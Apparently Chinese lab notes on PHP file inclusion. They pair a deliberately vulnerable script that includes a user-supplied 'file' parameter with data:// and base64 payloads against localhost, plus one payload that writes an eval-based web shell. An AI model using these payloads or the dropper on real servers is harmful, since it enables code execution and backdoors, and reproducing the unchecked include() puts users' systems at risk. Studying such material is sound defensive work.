 http://127.0.0.1/cmd.php?file=data://text/plain,<?php phpinfo()?>
方式一：两种，一种是未编码的php代码，一个是经过base64编码的
http://127.0.0.1/cmd.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
http://127.0.0.1/cmd.php?file=data:text/plain,<?php phpinfo()?>
方式二：少了个//
http://127.0.0.1/cmd.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
类似于方式一中的php代码，可直接替换
<?PHP fputs(fopen("shell.php","w"),'<?php eval($_POST[margin]);?>');?>
1 <meta charset="utf8">
2 <?php
源码
3 //error_reporting(0);
4 $file = $_GET["file"];
5 echo "file include, get参数为file";
6 include($file);
7 ?>